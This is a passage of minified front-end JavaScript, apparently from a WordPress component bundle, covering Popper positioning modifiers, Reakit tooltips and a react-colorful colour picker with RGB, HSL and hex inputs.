k?{mainAxis:k,altAxis:k}:Object.assign({mainAxis:0,altAxis:0},k),T=t.modifiersData.offset?t.modifiersData.offset[t.placement]:null,N={x:0,y:0};if(_){if(i){var R,M="y"===w?Uy:Yy,I="y"===w?Gy:qy,P="y"===w?"height":"width",O=_[w],D=O+v[M],A=O-v[I],L=p?-C[P]/2:0,z=b===Zy?E[P]:C[P],B=b===Zy?-C[P]:-E[P],F=t.elements.arrow,H=p&&F?By(F):{width:0,height:0},V=t.modifiersData["arrow#persistent"]?t.modifiersData["arrow#persistent"].padding:{top:0,right:0,bottom:0,left:0},j=V[M],$=V[I],W=Pw(0,E[P],H[P]),U=y?E[P]/2-L-W-j-S.mainAxis:z-W-j-S.mainAxis,G=y?-E[P]/2+L+W+$+S.mainAxis:B+W+$+S.mainAxis,q=t.elements.arrow&&Wy(t.elements.arrow),Y=q?"y"===w?q.clientTop||0:q.clientLeft||0:0,K=null!=(R=null==T?void 0:T[w])?R:0,X=O+G-K,Z=Pw(p?Sy(D,O+U-K-Y):D,O,p?ky(A,X):A);_[w]=Z,N[w]=Z-O}if(s){var J,Q="x"===w?Uy:Yy,ee="x"===w?Gy:qy,te=_[x],ne="y"===x?"height":"width",re=te+v[Q],oe=te-v[ee],ie=-1!==[Uy,Yy].indexOf(g),ae=null!=(J=null==T?void 0:T[x])?J:0,se=ie?re:te-E[ne]-C[ne]-ae+S.altAxis,le=ie?te+E[ne]+C[ne]-ae-S.altAxis:oe,ce=p&&ie?function(e,t,n){var r=Pw(e,t,n);return r>n?n:r}(se,te,le):Pw(p?se:re,te,p?le:oe);_[x]=ce,N[x]=ce-te}t.modifiersData[r]=N}},requiresIfExists:["offset"]};var Dw={name:"arrow",enabled:!0,phase:"main",fn:function(e){var t,n=e.state,r=e.name,o=e.options,i=n.elements.arrow,a=n.modifiersData.popperOffsets,s=uw(n.placement),l=fw(s),c=[Yy,qy].indexOf(s)>=0?"height":"width";if(i&&a){var u=function(e,t){return Nw("number"!=typeof(e="function"==typeof e?e(Object.assign({},t.rects,{placement:t.placement})):e)?e:Rw(e,Xy))}(o.padding,n),d=By(i),f="y"===l?Uy:Yy,p="y"===l?Gy:qy,m=n.rects.reference[c]+n.rects.reference[l]-a[l]-n.rects.popper[c],h=a[l]-n.rects.reference[l],v=Wy(i),g=v?"y"===l?v.clientHeight||0:v.clientWidth||0:0,b=m/2-h/2,y=u[f],w=g-d[c]-u[p],x=g/2-d[c]/2+b,_=Pw(y,x,w),E=l;n.modifiersData[r]=((t={})[E]=_,t.centerOffset=_-x,t)}},effect:function(e){var t=e.state,n=e.options.element,r=void 0===n?"[data-popper-arrow]":n;null!=r&&("string"!=typeof r||(r=t.elements.popper.querySelector(r)))&&Cw(t.elements.popper,r)&&(t.elements.arrow=r)},requires:["popperOffsets"],requiresIfExists:["preventOverflow"]};function Aw(e,t,n){return void 0===n&&(n={x:0,y:0}),{top:e.top-t.height-n.y,right:e.right-t.width+n.x,bottom:e.bottom-t.height+n.y,left:e.left-t.width-n.x}}function Lw(e){return[Uy,qy,Gy,Yy].some((function(t){return e[t]>=0}))}var zw={name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:function(e){var t=e.state,n=e.name,r=t.rects.reference,o=t.rects.popper,i=t.modifiersData.preventOverflow,a=Mw(t,{elementContext:"reference"}),s=Mw(t,{altBoundary:!0}),l=Aw(a,r),c=Aw(s,o,i),u=Lw(l),d=Lw(c);t.modifiersData[n]={referenceClippingOffsets:l,popperEscapeOffsets:c,isReferenceHidden:u,hasPopperEscaped:d},t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-reference-hidden":u,"data-popper-escaped":d})}},Bw=sw({defaultModifiers:[cw,mw,gw,bw,yw,Iw,Ow,Dw,zw]});function Fw(e){void 0===e&&(e={});var t,n,r=mp(e),o=r.visible,i=void 0!==o&&o,a=r.animated,s=void 0!==a&&a,l=wp(h(r,["visible","animated"])),c=(0,b.useState)(i),u=c[0],d=c[1],f=(0,b.useState)(s),p=f[0],v=f[1],g=(0,b.useState)(!1),y=g[0],w=g[1],x=(t=u,n=(0,b.useRef)(null),U((function(){n.current=t}),[t]),n),_=null!=x.current&&x.current!==u;p&&!y&&_&&w(!0),(0,b.useEffect)((function(){if("number"==typeof p&&y){var e=setTimeout((function(){return w(!1)}),p);return function(){clearTimeout(e)}}return function(){}}),[p,y]);var E=(0,b.useCallback)((function(){return d(!0)}),[]),C=(0,b.useCallback)((function(){return d(!1)}),[]),k=(0,b.useCallback)((function(){return d((function(e){return!e}))}),[]),S=(0,b.useCallback)((function(){return w(!1)}),[]);return m(m({},l),{},{visible:u,animated:p,animating:y,show:E,hide:C,toggle:k,setVisible:d,setAnimated:v,stopAnimation:S})}var Hw=ee("Mac")&&!ee("Chrome")&&ee("Safari");function Vw(e){return function(t){return e&&!A(t,e)?e:t}}function jw(e){void 0===e&&(e={});var t=mp(e),n=t.gutter,r=void 0===n?12:n,o=t.placement,i=void 0===o?"bottom":o,a=t.unstable_flip,s=void 0===a||a,l=t.unstable_offset,c=t.unstable_preventOverflow,u=void 0===c||c,d=t.unstable_fixed,f=void 0!==d&&d,p=t.modal,v=void 0!==p&&p,g=h(t,["gutter","placement","unstable_flip","unstable_offset","unstable_preventOverflow","unstable_fixed","modal"]),y=(0,b.useRef)(null),w=(0,b.useRef)(null),x=(0,b.useRef)(null),_=(0,b.useRef)(null),E=(0,b.useState)(i),C=E[0],k=E[1],S=(0,b.useState)(i),T=S[0],N=S[1],R=(0,b.useState)(l||[0,r])[0],M=(0,b.useState)({position:"fixed",left:"100%",top:"100%"}),I=M[0],P=M[1],O=(0,b.useState)({}),D=O[0],A=O[1],L=function(e){void 0===e&&(e={});var t=mp(e),n=t.modal,r=void 0===n||n,o=Fw(h(t,["modal"])),i=(0,b.useState)(r),a=i[0],s=i[1],l=(0,b.useRef)(null);return m(m({},o),{},{modal:a,setModal:s,unstable_disclosureRef:l})}(m({modal:v},g)),z=(0,b.useCallback)((function(){return!!y.current&&(y.current.forceUpdate(),!0)}),[]),B=(0,b.useCallback)((function(e){e.placement&&N(e.placement),e.styles&&(P(Vw(e.styles.popper)),_.current&&A(Vw(e.styles.arrow)))}),[]);return U((function(){return w.current&&x.current&&(y.current=Bw(w.current,x.current,{placement:C,strategy:f?"fixed":"absolute",onFirstUpdate:Hw?B:void 0,modifiers:[{name:"eventListeners",enabled:L.visible},{name:"applyStyles",enabled:!1},{name:"flip",enabled:s,options:{padding:8}},{name:"offset",options:{offset:R}},{name:"preventOverflow",enabled:u,options:{tetherOffset:function(){var e;return(null===(e=_.current)||void 0===e?void 0:e.clientWidth)||0}}},{name:"arrow",enabled:!!_.current,options:{element:_.current}},{name:"updateState",phase:"write",requires:["computeStyles"],enabled:L.visible&&!0,fn:function(e){var t=e.state;return B(t)}}]})),function(){y.current&&(y.current.destroy(),y.current=null)}}),[C,f,L.visible,s,R,u]),(0,b.useEffect)((function(){if(L.visible){var e=window.requestAnimationFrame((function(){var e;null===(e=y.current)||void 0===e||e.forceUpdate()}));return function(){window.cancelAnimationFrame(e)}}}),[L.visible]),m(m({},L),{},{unstable_referenceRef:w,unstable_popoverRef:x,unstable_arrowRef:_,unstable_popoverStyles:I,unstable_arrowStyles:D,unstable_update:z,unstable_originalPlacement:C,placement:T,place:k})}var $w={currentTooltipId:null,listeners:new Set,subscribe:function(e){var t=this;return this.listeners.add(e),function(){t.listeners.delete(e)}},show:function(e){this.currentTooltipId=e,this.listeners.forEach((function(t){return t(e)}))},hide:function(e){this.currentTooltipId===e&&(this.currentTooltipId=null,this.listeners.forEach((function(e){return e(null)})))}};var Ww=["baseId","unstable_idCountRef","visible","animated","animating","setBaseId","show","hide","toggle","setVisible","setAnimated","stopAnimation","unstable_disclosureRef","unstable_referenceRef","unstable_popoverRef","unstable_arrowRef","unstable_popoverStyles","unstable_arrowStyles","unstable_originalPlacement","unstable_update","placement","place","unstable_timeout","unstable_setTimeout"],Uw=[].concat(Ww,["unstable_portal"]),Gw=F({name:"TooltipReference",compose:re,keys:Ww,useProps:function(e,t){var n=t.ref,r=t.onFocus,o=t.onBlur,i=t.onMouseEnter,a=t.onMouseLeave,s=h(t,["ref","onFocus","onBlur","onMouseEnter","onMouseLeave"]),l=G(r),c=G(o),u=G(i),d=G(a),f=(0,b.useCallback)((function(t){var n,r;null===(n=l.current)||void 0===n||n.call(l,t),t.defaultPrevented||null===(r=e.show)||void 0===r||r.call(e)}),[e.show]),p=(0,b.useCallback)((function(t){var n,r;null===(n=c.current)||void 0===n||n.call(c,t),t.defaultPrevented||null===(r=e.hide)||void 0===r||r.call(e)}),[e.hide]),v=(0,b.useCallback)((function(t){var n,r;null===(n=u.current)||void 0===n||n.call(u,t),t.defaultPrevented||null===(r=e.show)||void 0===r||r.call(e)}),[e.show]),g=(0,b.useCallback)((function(t){var n,r;null===(n=d.current)||void 0===n||n.call(d,t),t.defaultPrevented||null===(r=e.hide)||void 0===r||r.call(e)}),[e.hide]);return m({ref:V(e.unstable_referenceRef,n),tabIndex:0,onFocus:f,onBlur:p,onMouseEnter:v,onMouseLeave:g,"aria-describedby":e.baseId},s)}}),qw=z({as:"div",useHook:Gw});const Yw=(0,s.createContext)({});var Kw=F({name:"DisclosureContent",compose:re,keys:["baseId","unstable_idCountRef","visible","animated","animating","setBaseId","show","hide","toggle","setVisible","setAnimated","stopAnimation"],useProps:function(e,t){var n=t.onTransitionEnd,r=t.onAnimationEnd,o=t.style,i=h(t,["onTransitionEnd","onAnimationEnd","style"]),a=e.animated&&e.animating,s=(0,b.useState)(null),l=s[0],c=s[1],u=!e.visible&&!a,d=u?m({display:"none"},o):o,f=G(n),p=G(r),v=(0,b.useRef)(0);(0,b.useEffect)((function(){if(e.animated)return v.current=window.requestAnimationFrame((function(){v.current=window.requestAnimationFrame((function(){e.visible?c("enter"):c(a?"leave":null)}))})),function(){return window.cancelAnimationFrame(v.current)}}),[e.animated,e.visible,a]);var g=(0,b.useCallback)((function(t){var n;q(t)&&(a&&!0===e.animated&&(null===(n=e.stopAnimation)||void 0===n||n.call(e)))}),[e.animated,a,e.stopAnimation]),y=(0,b.useCallback)((function(e){var t;null===(t=f.current)||void 0===t||t.call(f,e),g(e)}),[g]),w=(0,b.useCallback)((function(e){var t;null===(t=p.current)||void 0===t||t.call(p,e),g(e)}),[g]);return m({id:e.baseId,"data-enter":"enter"===l?"":void 0,"data-leave":"leave"===l?"":void 0,onTransitionEnd:y,onAnimationEnd:w,hidden:u,style:d},i)}}),Xw=z({as:"div",useHook:Kw});function Zw(){return W?document.body:null}var Jw=(0,b.createContext)(Zw());function Qw(e){var t=e.children,n=(0,b.useContext)(Jw)||Zw(),r=(0,b.useState)((function(){if(W){var e=document.createElement("div");return e.className=Qw.__className,e}return null}))[0];return U((function(){if(r&&n)return n.appendChild(r),function(){n.removeChild(r)}}),[r,n]),r?(0,Tt.createPortal)((0,b.createElement)(Jw.Provider,{value:r},t),r):null}function ex(e){e.defaultPrevented||"Escape"===e.key&&$w.show(null)}Qw.__className="__reakit-portal",Qw.__selector="."+Qw.__className;var tx=F({name:"Tooltip",compose:Kw,keys:Uw,useOptions:function(e){var t=e.unstable_portal;return m({unstable_portal:void 0===t||t},h(e,["unstable_portal"]))},useProps:function(e,t){var n=t.ref,r=t.style,o=t.wrapElement,i=h(t,["ref","style","wrapElement"]);(0,b.useEffect)((function(){var t;j(null===(t=e.unstable_popoverRef)||void 0===t?void 0:t.current).addEventListener("keydown",ex)}),[]);var a=(0,b.useCallback)((function(t){return e.unstable_portal&&(t=(0,b.createElement)(Qw,null,t)),o?o(t):t}),[e.unstable_portal,o]);return m({ref:V(e.unstable_popoverRef,n),role:"tooltip",style:m(m({},e.unstable_popoverStyles),{},{pointerEvents:"none"},r),wrapElement:a},i)}}),nx=z({as:"div",memo:!0,useHook:tx});var rx=Qu((function(e,t){const{as:n="span",shortcut:r,className:o,...i}=Ju(e,"Shortcut");if(!r)return null;let l,c;return"string"==typeof r?l=r:(l=r.display,c=r.ariaLabel),(0,s.createElement)(fd,a({as:n,className:o,"aria-label":c,ref:t},i),l)}),"Shortcut");const ox=Ef("z-index:",1000002,";box-sizing:border-box;opacity:0;outline:none;transform-origin:top center;transition:opacity ",Am.transitionDurationFastest," ease;font-size:",Am.fontSize,";&[data-enter]{opacity:1;}",""),ix=ud("div",{target:"e7tfjmw1"})("background:rgba( 0, 0, 0, 0.8 );border-radius:2px;box-shadow:0 0 0 1px rgba( 255, 255, 255, 0.04 );color:",op.white,";padding:4px 8px;"),ax={name:"12mkfdx",styles:"outline:none"},sx=ud(rx,{target:"e7tfjmw0"})("display:inline-block;margin-left:",vm(1),";"),{TooltipPopoverView:lx}=t;var cx=Qu((function(e,t){const{children:n,className:r,...o}=Ju(e,"TooltipContent"),{tooltip:i}=(0,s.useContext)(Yw),l=Zu()(ox,r);return(0,s.createElement)(nx,a({as:fd},o,i,{className:l,ref:t}),(0,s.createElement)(lx,null,n))}),"TooltipContent");const ux=Qu((function(e,t){const{animated:n=!0,animationDuration:r=160,baseId:o,children:i,content:l,focusable:c=!0,gutter:u=4,id:d,modal:f=!0,placement:p,visible:v=!1,shortcut:g,...y}=Ju(e,"Tooltip"),w=function(e){void 0===e&&(e={});var t=mp(e),n=t.placement,r=void 0===n?"top":n,o=t.unstable_timeout,i=void 0===o?0:o,a=h(t,["placement","unstable_timeout"]),s=(0,b.useState)(i),l=s[0],c=s[1],u=(0,b.useRef)(null),d=(0,b.useRef)(null),f=jw(m(m({},a),{},{placement:r})),p=(f.modal,f.setModal,h(f,["modal","setModal"])),v=(0,b.useCallback)((function(){null!==u.current&&window.clearTimeout(u.current),null!==d.current&&window.clearTimeout(d.current)}),[]),g=(0,b.useCallback)((function(){v(),p.hide(),d.current=window.setTimeout((function(){$w.hide(p.baseId)}),l)}),[v,p.hide,l,p.baseId]),y=(0,b.useCallback)((function(){v(),!l||$w.currentTooltipId?($w.show(p.baseId),p.show()):($w.show(null),u.current=window.setTimeout((function(){$w.show(p.baseId),p.show()}),l))}),[v,l,p.show,p.baseId]);return(0,b.useEffect)((function(){return $w.subscribe((function(e){e!==p.baseId&&(v(),p.visible&&p.hide())}))}),[p.baseId,v,p.visible,p.hide]),(0,b.useEffect)((function(){return function(){v(),$w.hide(p.baseId)}}),[v,p.baseId]),m(m({},p),{},{hide:g,show:y,unstable_timeout:l,unstable_setTimeout:c})}({animated:n?r:void 0,baseId:o||d,gutter:u,placement:p,visible:v,...y}),x=(0,s.useMemo)((()=>({tooltip:w})),[w]);return(0,s.createElement)(Yw.Provider,{value:x},l&&(0,s.createElement)(cx,{unstable_portal:f,ref:t},l,g&&(0,s.createElement)(sx,{shortcut:g})),i&&(0,s.createElement)(qw,a({},w,i.props,{ref:null==i?void 0:i.ref}),(e=>(c||(e.tabIndex=void 0),(0,s.cloneElement)(i,e)))))}),"Tooltip");var dx=ux;const fx=e=>{const{color:t,colorType:n}=e,[r,o]=(0,s.useState)(null),i=(0,s.useRef)(),a=(0,d.useCopyToClipboard)((()=>{switch(n){case"hsl":return t.toHslString();case"rgb":return t.toRgbString();default:return t.toHex()}}),(()=>{i.current&&clearTimeout(i.current),o(t.toHex()),i.current=setTimeout((()=>{o(null),i.current=void 0}),3e3)}));return(0,s.useEffect)((()=>()=>{i.current&&clearTimeout(i.current)}),[]),(0,s.createElement)(dx,{content:(0,s.createElement)(Zm,{color:"white"},r===t.toHex()?(0,u.__)("Copied!"):(0,u.__)("Copy")),placement:"bottom"},(0,s.createElement)(yy,{isSmall:!0,ref:a,icon:wy,showTooltip:!1}))},px=e=>{let{min:t,max:n,label:r,abbreviation:o,onChange:i,value:a}=e;return(0,s.createElement)(uy,{spacing:4},(0,s.createElement)(dy,{min:t,max:n,label:r,hideLabelFromVision:!0,value:a,onChange:i,prefix:(0,s.createElement)(og,{as:Zm,paddingLeft:vm(4),color:op.ui.theme,lineHeight:1},o),hideHTMLArrows:!0,size:"__unstable-large"}),(0,s.createElement)(py,{label:r,hideLabelFromVision:!0,min:t,max:n,value:a,onChange:i,withInputField:!1}))},mx=e=>{let{color:t,onChange:n,enableAlpha:r}=e;const{r:o,g:i,b:a,a:l}=t.toRgb();return(0,s.createElement)(s.Fragment,null,(0,s.createElement)(px,{min:0,max:255,label:"Red",abbreviation:"R",value:o,onChange:e=>n(Xf({r:e,g:i,b:a,a:l}))}),(0,s.createElement)(px,{min:0,max:255,label:"Green",abbreviation:"G",value:i,onChange:e=>n(Xf({r:o,g:e,b:a,a:l}))}),(0,s.createElement)(px,{min:0,max:255,label:"Blue",abbreviation:"B",value:a,onChange:e=>n(Xf({r:o,g:i,b:e,a:l}))}),r&&(0,s.createElement)(px,{min:0,max:100,label:"Alpha",abbreviation:"A",value:Math.trunc(100*l),onChange:e=>n(Xf({r:o,g:i,b:a,a:e/100}))}))},hx=e=>{let{color:t,onChange:n,enableAlpha:r}=e;const{h:o,s:i,l:a,a:l}=t.toHsl();return(0,s.createElement)(s.Fragment,null,(0,s.createElement)(px,{min:0,max:359,label:"Hue",abbreviation:"H",value:o,onChange:e=>{n(Xf({h:e,s:i,l:a,a:l}))}}),(0,s.createElement)(px,{min:0,max:100,label:"Saturation",abbreviation:"S",value:i,onChange:e=>{n(Xf({h:o,s:e,l:a,a:l}))}}),(0,s.createElement)(px,{min:0,max:100,label:"Lightness",abbreviation:"L",value:a,onChange:e=>{n(Xf({h:o,s:i,l:e,a:l}))}}),r&&(0,s.createElement)(px,{min:0,max:100,label:"Alpha",abbreviation:"A",value:Math.trunc(100*l),onChange:e=>{n(Xf({h:o,s:i,l:a,a:e/100}))}}))},vx=e=>{let{color:t,onChange:n,enableAlpha:r}=e;return(0,s.createElement)(Bv,{prefix:(0,s.createElement)(og,{as:Zm,marginLeft:vm(4),color:op.ui.theme,lineHeight:1},"#"),value:t.toHex().slice(1).toUpperCase(),onChange:e=>{if(!e)return;const t=e.startsWith("#")?e:"#"+e;n(Xf(t))},maxLength:r?9:7,label:(0,u.__)("Hex color"),hideLabelFromVision:!0,size:"__unstable-large",__unstableStateReducer:(e,t)=>{var n,r,o,i;const a=null===(n=t.payload)||void 0===n||null===(r=n.event)||void 0===r?void 0:r.nativeEvent;if("insertFromPaste"!==(null==a?void 0:a.inputType))return{...e};const s=null!==(o=e.value)&&void 0!==o&&o.startsWith("#")?e.value.slice(1).toUpperCase():null===(i=e.value)||void 0===i?void 0:i.toUpperCase();return{...e,value:s}},__unstableInputWidth:"9em"})},gx=e=>{let{colorType:t,color:n,onChange:r,enableAlpha:o}=e;const i={color:n,onChange:r,enableAlpha:o};switch(t){case"hsl":return(0,s.createElement)(hx,i);case"rgb":return(0,s.createElement)(mx,i);default:return(0,s.createElement)(vx,i)}};function bx(){return(bx=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function yx(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)t.indexOf(n=i[r])>=0||(o[n]=e[n]);return o}function wx(e){var t=(0,b.useRef)(e),n=(0,b.useRef)((function(e){t.current&&t.current(e)}));return t.current=e,n.current}var xx=function(e,t,n){return void 0===t&&(t=0),void 0===n&&(n=1),e>n?n:e<t?t:e},_x=function(e){return"touches"in e},Ex=function(e){return e&&e.ownerDocument.defaultView||self},Cx=function(e,t,n){var r=e.getBoundingClientRect(),o=_x(t)?function(e,t){for(var n=0;n<e.length;n++)if(e[n].identifier===t)return e[n];return e[0]}(t.touches,n):t;return{left:xx((o.pageX-(r.left+Ex(e).pageXOffset))/r.width),top:xx((o.pageY-(r.top+Ex(e).pageYOffset))/r.height)}},kx=function(e){!_x(e)&&e.preventDefault()},Sx=b.memo((function(e){var t=e.onMove,n=e.onKey,r=yx(e,["onMove","onKey"]),o=(0,b.useRef)(null),i=wx(t),a=wx(n),s=(0,b.useRef)(null),l=(0,b.useRef)(!1),c=(0,b.useMemo)((function(){var e=function(e){kx(e),(_x(e)?e.touches.length>0:e.buttons>0)&&o.current?i(Cx(o.current,e,s.current)):n(!1)},t=function(){return n(!1)};function n(n){var r=l.current,i=Ex(o.current),a=n?i.addEventListener:i.removeEventListener;a(r?"touchmove":"mousemove",e),a(r?"touchend":"mouseup",t)}return[function(e){var t=e.nativeEvent,r=o.current;if(r&&(kx(t),!function(e,t){return t&&!_x(e)}(t,l.current)&&r)){if(_x(t)){l.current=!0;var a=t.changedTouches||[];a.length&&(s.current=a[0].identifier)}r.focus(),i(Cx(r,t,s.current)),n(!0)}},function(e){var t=e.which||e.keyCode;t<37||t>40||(e.preventDefault(),a({left:39===t?.05:37===t?-.05:0,top:40===t?.05:38===t?-.05:0}))},n]}),[a,i]),u=c[0],d=c[1],f=c[2];return(0,b.useEffect)((function(){return f}),[f]),b.createElement("div",bx({},r,{onTouchStart:u,onMouseDown:u,className:"react-colorful__interactive",ref:o,onKeyDown:d,tabIndex:0,role:"slider"}))})),Tx=function(e){return e.filter(Boolean).join(" ")},Nx=function(e){var t=e.color,n=e.left,r=e.top,o=void 0===r?.5:r,i=Tx(["react-colorful__pointer",e.className]);return b.createElement("div",{className:i,style:{top:100*o+"%",left:100*n+"%"}},b.createElement("div",{className:"react-colorful__pointer-fill",style:{backgroundColor:t}}))},Rx=function(e,t,n){return void 0===t&&(t=0),void 0===n&&(n=Math.pow(10,t)),Math.round(n*e)/n},Mx=(Math.PI,function(e){var t=e.s,n=e.v,r=e.a,o=(200-t)*n/100;return{h:Rx(e.h),s:Rx(o>0&&o<200?t*n/100/(o<=100?o:200-o)*100:0),l:Rx(o/2),a:Rx(r,2)}}),Ix=function(e){var t=Mx(e);return"hsl("+t.h+", "+t.s+"%, "+t.l+"%)"},Px=function(e){var t=Mx(e);return"hsla("+t.h+", "+t.s+"%, "+t.l+"%, "+t.a+")"},Ox=function(e){var t=e.h,n=e.s,r=e.v,o=e.a;t=t/360*6,n/=100,r/=100;var i=Math.floor(t),a=r*(1-n),s=r*(1-(t-i)*n),l=r*(1-(1-t+i)*n),c=i%6;return{r:Rx(255*[r,s,a,a,l,r][c]),g:Rx(255*[l,r,r,s,a,a][c]),b:Rx(255*[a,a,l,r,r,s][c]),a:Rx(o,2)}},Dx=function(e){var t=/rgba?\(?\s*(-?\d*\.?\d+)(%)?[,\s]+(-?\d*\.?\d+)(%)?[,\s]+(-?\d*\.?\d+)(%)?,?\s*[/\s]*(-?\d*\.?\d+)?(%)?\s*\)?/i.exec(e);return t?Lx({r:Number(t[1])/(t[2]?100/255:1),g:Number(t[3])/(t[4]?100/255:1),b:Number(t[5])/(t[6]?100/255:1),a:void 0===t[7]?1:Number(t[7])/(t[8]?100:1)}):{h:0,s:0,v:0,a:1}},Ax=Dx,Lx=function(e){var t=e.r,n=e.g,r=e.b,o=e.a,i=Math.max(t,n,r),a=i-Math.min(t,n,r),s=a?i===t?(n-r)/a:i===n?2+(r-t)/a:4+(t-n)/a:0;return{h:Rx(60*(s<0?s+6:s)),s:Rx(i?a/i*100:0),v:Rx(i/255*100),a:o}},zx=b.memo((function(e){var t=e.hue,n=e.onChange,r=Tx(["react-colorful__hue",e.className]);return b.createElement("div",{className:r},b.createElement(Sx,{onMove:function(e){n({h:360*e.left})},onKey:function(e){n({h:xx(t+360*e.left,0,360)})},"aria-label":"Hue","aria-valuenow":Rx(t),"aria-valuemax":"360","aria-valuemin":"0"},b.createElement(Nx,{className:"react-colorful__hue-pointer",left:t/360,color:Ix({h:t,s:100,v:100,a:1})})))})),Bx=b.memo((function(e){var t=e.hsva,n=e.onChange,r={backgroundColor:Ix({h:t.h,s:100,v:100,a:1})};return b.createElement("div",{className:"react-colorful__saturation",style:r},b.createElement(Sx,{onMove:function(e){n({s:100*e.left,v:100-100*e.top})},onKey:function(e){n({s:xx(t.s+100*e.left,0,100),v:xx(t.v-100*e.top,0,100)})},"aria-label":"Color","aria-valuetext":"Saturation "+Rx(t.s)+"%, Brightness "+Rx(t.v)+"%"},b.createElement(Nx,{className:"react-colorful__saturation-pointer",top:1-t.v/100,left:t.s/100,color:Ix(t)})))})),Fx=function(e,t){if(e===t)return!0;for(var n in e)if(e[n]!==t[n])return!1;return!0},Hx=function(e,t){return e.replace(/\s/g,"")===t.replace(/\s/g,"")};function Vx(e,t,n){var r=wx(n),o=(0,b.useState)((function(){return e.toHsva(t)})),i=o[0],a=o[1],s=(0,b.useRef)({color:t,hsva:i});(0,b.useEffect)((function(){if(!e.equal(t,s.current.color)){var n=e.toHsva(t);s.current={hsva:n,color:t},a(n)}}),[t,e]),(0,b.useEffect)((function(){var t;Fx(i,s.current.hsva)||e.equal(t=e.fromHsva(i),s.current.color)||(s.current={hsva:i,color:t},r(t))}),[i,e,r]);var l=(0,b.useCallback)((function(e){a((function(t){return Object.assign({},t,e)}))}),[]);return[i,l]}var jx,$x="undefined"!=typeof window?b.useLayoutEffect:b.useEffect,Wx=new Map,Ux=function(e){$x((function(){var t=e.current?e.current.ownerDocument:document;if(void 0!==t&&!Wx.has(t)){var r=t.createElement("style");r.innerHTML='.react-colorful{position:relative;display:flex;flex-direction:column;width:200px;height:200px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:default}.react-colorful__saturation{position:relative;flex-grow:1;border-color:transparent;border-bottom:12px solid #000;border-radius:8px 8px 0 0;background-image:linear-gradient(0deg,#000,transparent),linear-gradient(90deg,#fff,hsla(0,0%,100%,0))}.react-colorful__alpha-gradient,.react-colorful__pointer-fill{content:"";position:absolute;left:0;top:0;right:0;bottom:0;pointer-events:none;border-radius:inherit}.react-colorful__alpha-gradient,.react-colorful__saturation{box-shadow:inset 0 0 0 1px rgba(0,0,0,.05)}.react-colorful__alpha,.react-colorful__hue{position:relative;height:24px}.react-colorful__hue{background:linear-gradient(90deg,red 0,#ff0 17%,#0f0 33%,#0ff 50%,#00f 67%,#f0f 83%,red)}.react-colorful__last-control{border-radius:0 0 8px 8px}.react-colorful__interactive{position:absolute;left:0;top:0;right:0;bottom:0;border-radius:inherit;outline:none;touch-action:none}.react-colorful__pointer{position:absolute;z-index:1;box-sizing:border-box;width:28px;height:28px;transform:translate(-50%,-50%);background-color:#fff;border:2px solid #fff;border-radius:50%;box-shadow:0 2px 4px rgba(0,0,0,.2)}.react-colorful__interactive:focus .react-colorful__pointer{transform:translate(-50%,-50%) scale(1.1)}.react-colorful__alpha,.react-colorful__alpha-pointer{background-color:#fff;background-image:url(\'data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill-opacity=".05"><path d="M8 0h8v8H8zM0 8h8v8H0z"/></svg>\')}.react-colorful__saturation-pointer{z-index:3}.react-colorful__hue-pointer{z-index:2}',Wx.set(t,r);var o=jx||n.nc;o&&r.setAttribute("nonce",o),t.head.appendChild(r)}}),[])},Gx=function(e){var t=e.className,n=e.colorModel,r=e.color,o=void 0===r?n.defaultColor:r,i=e.onChange,a=yx(e,["className","colorModel","color","onChange"]),s=(0,b.useRef)(null);Ux(s);var l=Vx(n,o,i),c=l[0],u=l[1],d=Tx(["react-colorful",t]);return b.createElement("div",bx({},a,{ref:s,className:d}),b.createElement(Bx,{hsva:c,onChange:u}),b.createElement(zx,{hue:c.h,onChange:u,className:"react-colorful__last-control"}))},qx=function(e){var t=e.className,n=e.hsva,r=e.onChange,o={backgroundImage:"linear-gradient(90deg, "+Px(Object.assign({},n,{a:0}))+", "+Px(Object.assign({},n,{a:1}))+")"},i=Tx(["react-colorful__alpha",t]),a=Rx(100*n.a);return b.createElement("div",{className:i},b.createElement("div",{className:"react-colorful__alpha-gradient",style:o}),b.createElement(Sx,{onMove:function(e){r({a:e.left})},onKey:function(e){r({a:xx(n.a+e.left)})},"aria-label":"Alpha","aria-valuetext":a+"%","aria-valuenow":a,"aria-valuemin":"0","aria-valuemax":"100"},b.createElement(Nx,{className:"react-colorful__alpha-pointer",left:n.a,color:Px(n)})))},Yx=function(e){var t=e.className,n=e.colorModel,r=e.color,o=void 0===r?n.defaultColor:r,i=e.onChange,a=yx(e,["className","colorModel","color","onChange"]),s=(0,b.useRef)(null);Ux(s);var l=Vx(n,o,i),c=l[0],u=l[1],d=Tx(["react-colorful",t]);return b.createElement("div",bx({},a,{ref:s,className:d}),b.createElement(Bx,{hsva:c,onChange:u}),b.createElement(zx,{hue:c.h,onChange:u}),b.createElement(qx,{hsva:c,onChange:u,className:"react-colorful__last-control"}))},Kx={defaultColor:"rgba(0, 0, 0, 1)",toHsva:Dx,fromHsva:function(e){var t=Ox(e);return"rgba("+t.r+", "+t.g+", "+t.b+", "+t.a+")"},equal:Hx},Xx=function(e){return b.createElement(Yx,bx({},e,{colorModel:Kx}))},Zx={defaultColor:"rgb(0, 0, 0)",toHsva:Ax,fromHsva:function(e){var t=Ox(e);return"rgb("+t.r+", "+t.g+", "+t.b+")"},equal:Hx},Jx=function(e){return b.createElement(Gx,bx({},e,{colorModel:Zx}))};const Qx=e=>{let{color:t,enableAlpha:n,onChange:r}=e;const o=n?Xx:Jx,i=(0,s.useMemo)((()=>t.toRgbString()),[t]);return(0,s.createElement)(o,{color:i,onChange:e=>{r(Xf(e))}})};function e_(e){let{defaultValue:t,onChange:n,value:r}=e;const o=void 0!==r,i=o?r:t,[a,l]=(0,s.useState)(i);let c;return c=o&&"function"==typeof n?n:o||"function"!=typeof n?l:e=>{n(e),l(e)},[o?r:a,c]}Jf([Qf]);const 